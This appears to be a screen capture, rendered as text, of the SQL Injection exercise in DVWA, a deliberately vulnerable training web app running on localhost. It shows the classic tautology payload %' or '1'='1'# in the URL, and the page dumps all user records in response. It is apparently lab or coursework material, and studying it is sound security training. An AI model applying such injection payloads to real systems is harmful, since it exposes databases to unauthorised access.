 SQL_injection_in_DVWA[1].pdf
Vulnerability: SQL Injection :: Da
localhost / 127.0.0.1 / dvwa | ph
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+or+%271%27%3D%271%27%23&Submit=Submit#
P
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1'#
First name: admin
Surname: admin
ID: %' or '1'='1'#
First name: Gordon
Surname: Brown
ID: %' or '1'='1'#
First name: Hack
Surname: Me
ID: %' or '1'='1'#
First name: Pablo
Surname: Picasso
ID: %' or '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
7
Upcoming
Earnings
Search
35
P
04:09 PM
29-04-2025